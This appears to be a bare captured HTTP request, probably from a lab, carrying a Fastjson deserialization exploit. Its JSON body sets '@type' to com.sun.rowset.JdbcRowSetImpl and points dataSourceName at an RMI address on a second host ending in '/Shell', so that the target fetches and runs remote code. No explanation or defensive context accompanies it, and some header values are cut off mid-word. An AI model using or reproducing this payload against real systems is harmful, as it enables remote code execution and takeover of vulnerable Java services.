 POST / HTTP/1.1
Host: 192.168.50.123:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefo
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 160
{
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://192.168.50.177:9999/Shell",
"autoCommit":true
}
}